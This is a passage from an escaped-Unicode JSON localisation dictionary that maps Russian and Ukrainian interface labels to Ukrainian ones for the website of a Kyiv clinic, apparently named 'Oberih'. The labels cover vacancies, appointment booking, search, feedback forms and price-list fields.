\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 